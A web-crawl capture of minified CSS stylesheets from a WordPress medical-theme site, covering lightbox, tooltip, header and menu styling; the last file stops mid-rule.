.pp_pause{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgb(0 0 0 / .5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/ac4ad4f32b301ec3030e2b658714ecb5.css?ver=d99cd
body_size: 1943
content:
.ui-tooltip-fluid{display:block;visibility:hidden;position:static!important;float:left!important}.ui-tooltip,.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px}.ui-tooltip-content{position:relative;padding:5px 9px;overflow:hidden;border-width:1px;border-style:solid;text-align:left;word-wrap:break-word;overflow:hidden}.ui-tooltip-titlebar{position:relative;min-height:14px;padding:5px 35px 5px 10px;overflow:hidden;border-width:1px 1px 0;border-style:solid;font-weight:700}.ui-tooltip-titlebar+.ui-tooltip-content{border-top-width:0px!important}/*! Default close button class */
 .ui-tooltip-titlebar .ui-state-default{position:absolute;right:4px;top:50%;margin-top:-9px;cursor:pointer;outline:medium none;border-width:1px;border-style:solid}* html .ui-tooltip-titlebar .ui-state-default{top:16px}.ui-tooltip-titlebar .ui-icon,.ui-tooltip-icon .ui-icon{display:block;text-indent:-1000em}.ui-tooltip-icon,.ui-tooltip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.ui-tooltip-icon .ui-icon{width:18px;height:14px;text-align:center;text-indent:0;font:normal bold 10px/13px Tahoma,sans-serif;color:inherit;background:#fff0 none no-repeat -100em -100em}
/*! Default tooltip style */
.ui-tooltip-titlebar,.ui-tooltip-content{border-color:#F1D031;background-color:#FFFFA3;color:#555}.ui-tooltip-titlebar{background-color:#FFEF93}.ui-tooltip-titlebar .ui-tooltip-icon{border-color:#CCC;background:#F1F1F1;color:#777}.ui-tooltip-titlebar .ui-state-hover{border-color:#AAA;color:#111}
/*! Light tooltip style */
.ui-tooltip-light .ui-tooltip-titlebar,.ui-tooltip-light .ui-tooltip-content{border-color:#E2E2E2;color:#454545}.ui-tooltip-light .ui-tooltip-content{background-color:#fff}.ui-tooltip-light .ui-tooltip-titlebar{background-color:#f1f1f1}
/*! Dark tooltip style */
.ui-tooltip-dark .ui-tooltip-titlebar,.ui-tooltip-dark .ui-tooltip-content{border-color:#303030;color:#f3f3f3}.ui-tooltip-dark .ui-tooltip-content{background-color:#505050}.ui-tooltip-dark .ui-tooltip-titlebar{background-color:#404040}.ui-tooltip-dark .ui-tooltip-icon{border-color:#444}.ui-tooltip-dark .ui-tooltip-titlebar .ui-state-hover{border-color:#303030}
/*! Cream tooltip style */
.ui-tooltip-cream .ui-tooltip-titlebar,.ui-tooltip-cream .ui-tooltip-content{border-color:#F9E98E;color:#A27D35}.ui-tooltip-cream .ui-tooltip-content{background-color:#FBF7AA}.ui-tooltip-cream .ui-tooltip-titlebar{background-color:#F0DE7D}.ui-tooltip-cream .ui-state-default .ui-tooltip-icon{background-position:-82px 0}
/*! Red tooltip style */
.ui-tooltip-red .ui-tooltip-titlebar,.ui-tooltip-red .ui-tooltip-content{border-color:#D95252;color:#912323}.ui-tooltip-red .ui-tooltip-content{background-color:#F78B83}.ui-tooltip-red .ui-tooltip-titlebar{background-color:#F06D65}.ui-tooltip-red .ui-state-default .ui-tooltip-icon{background-position:-102px 0}.ui-tooltip-red .ui-tooltip-icon{border-color:#D95252}.ui-tooltip-red .ui-tooltip-titlebar .ui-state-hover{border-color:#D95252}
/*! Green tooltip style */
.ui-tooltip-green .ui-tooltip-titlebar,.ui-tooltip-green .ui-tooltip-content{border-color:#90D93F;color:#3F6219}.ui-tooltip-green .ui-tooltip-content{background-color:#CAED9E}.ui-tooltip-green .ui-tooltip-titlebar{background-color:#B0DE78}.ui-tooltip-green .ui-state-default .ui-tooltip-icon{background-position:-42px 0}
/*! Blue tooltip style */
.ui-tooltip-blue .ui-tooltip-titlebar,.ui-tooltip-blue .ui-tooltip-content{border-color:#ADD9ED;color:#5E99BD}.ui-tooltip-blue .ui-tooltip-content{background-color:#E5F6FE}.ui-tooltip-blue .ui-tooltip-titlebar{background-color:#D0E9F5}.ui-tooltip-blue .ui-state-default .ui-tooltip-icon{background-position:-2px 0}.ui-tooltip .ui-tooltip-tip{margin:0 auto;overflow:hidden;background:transparent!important;border:0 dashed transparent!important;z-index:10}.ui-tooltip .ui-tooltip-tip,.ui-tooltip .ui-tooltip-tip *{position:absolute;line-height:0.1px!important;font-size:0.1px!important;color:#123456;background:#fff0;border:0 dashed #fff0}.ui-tooltip .ui-tooltip-tip canvas{position:static}#qtip-overlay{position:absolute;left:-10000em;top:-10000em;background-color:#000;opacity:.7;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}
/*! Add shadows to your tooltips in: FF3+, Chrome 2+, Opera 10.6+, IE6+, Safari 2+ */
.ui-tooltip-shadow{-webkit-box-shadow:1px 1px 3px 1px rgb(0 0 0 / .15);-moz-box-shadow:1px 1px 3px 1px rgb(0 0 0 / .15);box-shadow:1px 1px 3px 1px rgb(0 0 0 / .15)}.ui-tooltip-shadow .ui-tooltip-titlebar,.ui-tooltip-shadow .ui-tooltip-content{filter:progid:DXImageTransform.Microsoft.Shadow(Color='gray',Direction=135,Strength=3);-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Color='gray', Direction=135, Strength=3)";_margin-bottom:-3px;.margin-bottom:-3px}
/*! Add rounded corners to your tooltips in: FF3+, Chrome 2+, Opera 10.6+, IE9+, Safari 2+ */
.ui-tooltip-rounded,.ui-tooltip-rounded .ui-tooltip-content,.ui-tooltip-tipsy,.ui-tooltip-tipsy .ui-tooltip-content,.ui-tooltip-youtube,.ui-tooltip-youtube .ui-tooltip-content{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-tooltip-rounded .ui-tooltip-titlebar,.ui-tooltip-tipsy .ui-tooltip-titlebar,.ui-tooltip-youtube .ui-tooltip-titlebar{-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.ui-tooltip-rounded .ui-tooltip-titlebar+.ui-tooltip-content,.ui-tooltip-tipsy .ui-tooltip-titlebar+.ui-tooltip-content,.ui-tooltip-youtube .ui-tooltip-titlebar+.ui-tooltip-content{-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
/*! Youtube tooltip style */
.ui-tooltip-youtube{-webkit-box-shadow:0 0 3px #333;-moz-box-shadow:0 0 3px #333;box-shadow:0 0 3px #333}.ui-tooltip-youtube .ui-tooltip-titlebar,.ui-tooltip-youtube .ui-tooltip-content{background:#fff0;background:rgb(0 0 0 / .85);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#D9000000,endColorstr=#D9000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#D9000000,endColorstr=#D9000000)";color:#fff;border-color:#CCC}.ui-tooltip-youtube .ui-tooltip-icon{border-color:#222}.ui-tooltip-youtube .ui-tooltip-titlebar .ui-state-hover{border-color:#303030}.ui-tooltip-jtools{background:#232323;background:rgb(0 0 0 / .7);background-image:-moz-linear-gradient(top,#717171,#232323);background-image:-webkit-gradient(linear,left top,left bottom,from(#717171),to(#232323));border:2px solid #ddd;border:2px solid rgb(241 241 241);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333}.ui-tooltip-jtools .ui-tooltip-titlebar{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)"}.ui-tooltip-jtools .ui-tooltip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)"}.ui-tooltip-jtools .ui-tooltip-titlebar,.ui-tooltip-jtools .ui-tooltip-content{background:#fff0;color:#fff;border:0 dashed #fff0}.ui-tooltip-jtools .ui-tooltip-icon{border-color:#555}.ui-tooltip-jtools .ui-tooltip-titlebar .ui-state-hover{border-color:#333}.ui-tooltip-cluetip{-webkit-box-shadow:4px 4px 5px rgb(0 0 0 / .4);-moz-box-shadow:4px 4px 5px rgb(0 0 0 / .4);box-shadow:4px 4px 5px rgb(0 0 0 / .4)}.ui-tooltip-cluetip .ui-tooltip-titlebar{background-color:#87876A;color:#fff;border:0 dashed #fff0}.ui-tooltip-cluetip .ui-tooltip-content{background-color:#D9D9C2;color:#111;border:0 dashed #fff0}.ui-tooltip-cluetip .ui-tooltip-icon{border-color:#808064}.ui-tooltip-cluetip .ui-tooltip-titlebar .ui-state-hover{border-color:#696952;color:#696952}.ui-tooltip-tipsy{border:0}.ui-tooltip-tipsy .ui-tooltip-titlebar,.ui-tooltip-tipsy .ui-tooltip-content{background:#fff0;background:rgb(0 0 0 / .87);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#D9000000,endColorstr=#D9000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#D9000000,endColorstr=#D9000000)";color:#fff;border:0 #fff0;font-size:11px;font-family:'Lucida Grande',sans-serif;font-weight:700;line-height:16px;text-shadow:0 1px #000}.ui-tooltip-tipsy .ui-tooltip-titlebar{padding:6px 35px 0 10}.ui-tooltip-tipsy .ui-tooltip-content{padding:6px 10}.ui-tooltip-tipsy .ui-tooltip-icon{border-color:#222;text-shadow:none}.ui-tooltip-tipsy .ui-tooltip-titlebar .ui-state-hover{border-color:#303030}.ui-tooltip-tipped .ui-tooltip-titlebar,.ui-tooltip-tipped .ui-tooltip-content{border:3px solid #959FA9}.ui-tooltip-tipped .ui-tooltip-titlebar{background:#3A79B8;background-image:-moz-linear-gradient(top,#3A79B8,#2E629D);background-image:-webkit-gradient(linear,left top,left bottom,from(#3A79B8),to(#2E629D));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D)";color:#fff;font-weight:400;font-family:serif;border-bottom-width:0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.ui-tooltip-tipped .ui-tooltip-content{background-color:#F9F9F9;color:#454545;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.ui-tooltip-tipped .ui-tooltip-icon{border:2px solid #285589;background:#285589}.ui-tooltip-tipped .ui-tooltip-icon .ui-icon{background-color:#FBFBFB;color:#555}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/ed19391aaa584df624ab4a785f790113.css?ver=cd714
body_size: 16032
content:
.clearfix:after{font-size:0;content:".";display:block;height:0;visibility:hidden;clear:both}body{background:#E5E5E5;padding:0;margin:0;font-family:'Open Sans','Arial',sans-serif;font-size:14px;color:#666;overflow-x:hidden}body.blog{margin:0}.site-container.boxed{max-width:1370px;margin-left:auto;margin-right:auto}a{color:#3156A3;text-decoration:none;outline:none}a:hover{text-decoration:underline}a img,.gallery-box img{display:block;transition:opacity 0.3s ease 0s;-moz-transition:opacity 0.3s ease 0s;-webkit-transition:opacity 0.3s ease 0s;opacity:1}a img,.wpb_text_column img{max-width:100%;height:auto}a:hover img,.gallery-box:hover img{opacity:.8;background:#000}p{padding:1em 0;color:#666;line-height:1.71429}.description p,p.description{padding:24px 0}strong{color:#000}blockquote{padding-left:30px;color:#3156A3;font-size:18px;font-family:'PT Serif',Georgia,serif;font-style:italic;border-left:2px solid #3156A3;line-height:1.55556;margin-bottom:25px}blockquote p{padding:0!important;color:#3156A3}pre{font-family:'Courier new';font-size:14px;line-height:1.71429;background:linear-gradient(#f0f0f0 50%,transparent 50%) repeat scroll 0 0 / 100% 48px;text-shadow:0 1px 0 #FFF;zoom:1;filter:dropshadow(color=#ffffff,offx=0,offy=1);padding:0 5px;margin:0;overflow:auto}.relative{position:relative}input,textarea{font-family:'Open Sans','Arial',sans-serif;font-size:14px;line-height:1.71429;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-appearance:none}input[type='checkbox']{-webkit-appearance:checkbox}input[type='radio']{-webkit-appearance:radio}table{width:100%}table td,table th{padding:11px 15px;color:#666}table td:first-child,table th:first-child{font-family:'Source Sans Pro','Arial',sans-serif;font-size:16px;line-height:1.625;color:#000;vertical-align:top}table tr:nth-child(odd){background:#F0F0F0}.vc_col-sm-4 .vc_col-sm-6 table td,.vc_col-sm-4 .vc_col-sm-6 table th{padding:11px 5px}.margin-top-0{margin-top:0!important}.margin-top-10{margin-top:10px}.margin-top-20{margin-top:20px}.margin-top-30{margin-top:30px!important}.margin-bottom-20{margin-bottom:20px}.margin-bottom-30{margin-bottom:30px}.margin-left-10{margin-left:10px}.no-margin{margin:0!important}.padding-top-0{padding-top:0!important}.padding-top-15{padding-top:15px!important}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto 5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.slider,.slider-navigation,.home-box-container-list,.items-list,.scrolling-list,.simple-list,.blog,.comment-box,.post-footer-details,.image-carousel,.gallery-box .controls,.accordion,.contact-data,.footer-banner-box-container,.social-icons,.columns,.column,.mc-gallery,.tabs-navigation,.gallery-item-details-list,.controls,.bread-crumb,.pagination,.widget_categories li,.photostream,.widget_archive ul,#comments_list ul,.mc-features,.thin-list,.thin_list,.top-info-list{padding:0;margin:0;list-style:none}h1,h2,h3,h4,h5{font-family:'Source Sans Pro','Arial',sans-serif;margin:0;padding:0;font-weight:400;color:#000}h1 a,h2 a,h3 a,h4 a,h5 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover{color:#000}h1{font-size:30px;line-height:1.4}h2{font-size:24px;line-height:1.5}h3{font-size:18px;line-height:1.55556}h4{font-size:16px;line-height:1.625}h5{font-size:14px;line-height:1.71429}.box-header::after,.box_header::after{content:"";display:block;bottom:0;width:50px;height:2px;background:#42B3E5;margin-top:7px}.box-header.no-border::after,.box_header.no-border::after{display:none}.box-header.margin,.box_header.margin{margin-top:27px}.sentence{font-family:'PT Serif',Georgia,serif;color:#3156A3;font-style:italic;margin-top:24px;line-height:1.55556}.sentence-author{float:right;margin-top:25px;color:#999;font-size:13px;font-style:normal;padding-bottom:1px}.info{padding:24px 0 20px}.header-top-sidebar-container{background-color:#F8F8F8}.header-container{background-color:#fff}.header,.header-top-sidebar,.site-container .vc_row,.home-box-container-list,.footer,.copyright-area{width:1230px;margin-left:auto;margin-right:auto}.header{padding:36px 0}.header-left{width:245px}.header-right{float:right}.header-left,.menu-main-menu-container{display:table-cell;vertical-align:middle}.header-left a{display:block}.header-left a,.logo{font-family:'Source Sans Pro';font-size:30px}.header-left a:hover{text-decoration:none}.header-left a img{float:left;margin-right:20px;background:none;transition:none;-moz-transition:none;-webkit-transition:none}.header-left a:hover img{opacity:1}.logo{float:left;padding-top:4px;color:#000}.header.layout-1{display:table}.header.layout-2,.header.layout-4{padding-bottom:0}.header.layout-2 .header-left,.header.layout-2 .header-right{display:block;clear:both;width:100%}.header.layout-2 .header-right{margin-bottom:-1px}.header-separator{background:#FFF;border-bottom:1px solid #E5E5E5;height:1px;padding-top:30px;z-index:1;position:relative;margin-bottom:-1px}.header.layout-2 .sf-menu li{margin-left:-1px}.header.layout-2 .sf-menu li:first-child,.header.layout-2 .sf-menu li ul li{margin-left:0}.header.layout-2 .sf-menu li:hover,.header.layout-2 .sf-menu li.selected,.header.layout-2 .sf-menu li.current-menu-item,.header.layout-2 .sf-menu li.current-menu-ancestor{height:auto;z-index:201}.header.layout-2 .sf-menu>li.menu-item-has-children:hover,.header.layout-2 .sf-menu li ul li,.header.layout-2 .sf-menu li:hover ul li{height:auto}.header.layout-2 .sf-menu li:hover a,.header.layout-2 .sf-menu li.selected a,.header.layout-2 .sf-menu li.current-menu-item a,.header.layout-2 .sf-menu li.current-menu-ancestor a{border-color:#42B3E5;border-bottom:none}.header.layout-2 .sf-menu>li.menu-item-has-children:hover a{border-color:#E5E5E5 #E5E5E5 #FFF;border-bottom:1px solid #FFF}.header.layout-2 .sf-menu li:hover ul a,.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul a{border-bottom:1px solid #E5E5E5}.header.layout-2 .sf-menu li ul li a:hover,.header.layout-2 .sf-menu li ul li.selected a,.header.layout-2 .sf-menu li ul li.current-menu-item a,.header.layout-2 .sf-menu>li.menu-item-has-children ul li a:hover,.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected a,.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item a,.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected ul li a:hover,.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a:hover,.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li ul li.selected a,.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li ul li.current-menu-item a,.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected ul li.selected a,.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected ul li.current-menu-item a,.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a:hover,.header.layout-2 .sf-menu li ul li.menu-item-type-custom a:hover{border-bottom:2px solid #42B3E5}.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a,.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected ul li a,.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a,.header.layout-2 .sf-menu li ul li.menu-item-type-custom a{border-bottom:1px solid #E5E5E5}.header.layout-2 .header-top-right-sidebar-container{float:right}.header.layout-3 .header-left,.header.layout-3 .menu-main-menu-container,.header.layout-4 .header-left,.header.layout-4 .menu-main-menu-container{display:table;margin-left:auto;margin-right:auto}.header.layout-3 .header-left,.header.layout-4 .header-left,.header.layout-4 .header-right{clear:none;width:auto;float:none}.header-container-layout-4 .header{padding-top:30px;padding-bottom:10px}.header-container.sticky.move{position:fixed;top:0;width:100%;z-index:999;box-shadow:0 2px 5px 0 rgb(0 0 0 / .1);-moz-box-shadow:0 2px 5px 0 rgb(0 0 0 / .1);-webkit-box-shadow:0 2px 5px 0 rgb(0 0 0 / .1)}.header-container.sticky .header{transition:padding 0.2s ease 0s;-webkit-transition:padding 0.2s ease 0s;-moz-transition:padding 0.2s ease 0s}.header-container.sticky.transition .header{padding:10px 0}.header-container.sticky.transition .header.layout-2{padding-bottom:0}.fullwidth .header-container.sticky.move{max-width:100%}.boxed .header-container.sticky.move{max-width:1370px}.header-container.sticky.move .header.layout-2 .header-right{margin-bottom:0}.header-container.sticky.move .header.layout-2 .sf-menu li.menu-item,.header-container.sticky.move .header.layout-3 .sf-menu li.menu-item{height:auto}.header-container.sticky.move .header.layout-2 .sf-menu>li>a,.header-container.sticky.move .header.layout-3 .sf-menu>li>a{border-bottom:none}.header-container.sticky.move .header.layout-4 .header-left{display:none}.header-container.sticky.move .header.layout-4 .menu-main-menu-container{margin-top:0}.sf-menu{padding:0;margin:0}.sf-menu li{position:relative;margin-left:5px;height:48px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.sf-menu li:first-child{margin-left:0}.sf-menu li,.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{background:none #fff}.sf-menu li a,.sf-menu li a:visited{font-family:'Open Sans','arial',sans-serif;font-size:14px;color:#666;border:1px solid #FFF;padding:11px 16px 11px 15px;line-height:1.71429}.sf-menu li:hover a,.sf-menu li.selected a,.sf-menu li.current-menu-item a,.sf-menu li.current-menu-ancestor a{color:#FFF;background:#42B3E5}.sf-menu>li.menu-item-has-children>a,.sf-menu>li.menu-item-has-children>a:visited{padding:11px 9px 11px 15px}.sf-menu>li.menu-item-has-children>a::after,.sf-menu>li.menu-item-has-children.current-menu-item:hover>a::after,.sf-menu>li.menu-item-has-children.current-menu-ancestor:hover>a::after{font-family:'template';content:"\65";font-size:21px;color:#666;speak:none;position:relative;vertical-align:text-top;margin-left:3px;line-height:1;direction:ltr;display:inline-block;-moz-transform:scaleY(-1);-o-transform:scaleY(-1);-webkit-transform:scaleY(-1);transform:scaleY(-1);filter:FlipV;-ms-filter:"FlipV";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sf-menu>li.menu-item-has-children:hover a{color:#000;background:#FFF;border-color:#E5E5E5;border-bottom-color:#FFF}.sf-menu>li.menu-item-has-children.current-menu-item>a::after,.sf-menu>li.menu-item-has-children.current-menu-ancestor>a::after{color:#FFF}.sf-menu>li.menu-item-has-children:hover::before{content:"";position:absolute;display:block;bottom:0;z-index:203;width:1px;height:1px;background:#E5E5E5;left:0}.sf-menu>li.menu-item-has-children:hover::after{content:"";position:absolute;display:block;bottom:0;z-index:202;width:1px;height:1px;background:#E5E5E5;right:0}.sf-menu>li.menu-item-has-children:hover a{z-index:202}.sf-menu li ul{width:200px;left:auto;right:0;background:#FFF;border:1px solid #E5E5E5;padding-bottom:15px}.sf-menu li li.wide ul.sub-menu{width:200px}.sf-menu li li.wide ul.sub-menu li{width:170px}.sf-menu li.wide ul.sub-menu{width:400px}.sf-menu li.left-flyout:hover ul,.sf-menu li.left-flyout.sfHover ul{left:auto;right:0}.sf-menu li.left-flyout:hover ul ul{left:-202px}.sf-menu li:hover ul,.sf-menu li.sfHover ul{top:47px}.sf-menu li ul li{width:170px;height:auto;margin-left:0;background-color:#FFF;padding:0 15px}.sf-menu li:hover ul a,.sf-menu>li.menu-item-has-children:hover ul a{border:none;color:#666;background:#FFF;border-bottom:1px solid #E5E5E5;padding:15px 0}.sf-menu>li.menu-item-has-children:hover ul{z-index:201}.sf-menu li ul li a{padding:15px 0;font-size:14px}.sf-menu li ul li a:hover,.sf-menu li ul li.selected a,.sf-menu li ul li.current-menu-item a,.sf-menu>li.menu-item-has-children ul li a:hover,.sf-menu>li.menu-item-has-children:hover ul li.selected a,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item a,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.current-menu-item a,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.current-menu-item ul li a:hover,.sf-menu>li.menu-item-has-children:hover ul li.selected ul li a:hover,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a:hover,.sf-menu>li.menu-item-has-children:hover ul li ul li.selected a,.sf-menu>li.menu-item-has-children:hover ul li ul li.current-menu-item a,.sf-menu>li.menu-item-has-children:hover ul li.selected ul li.selected 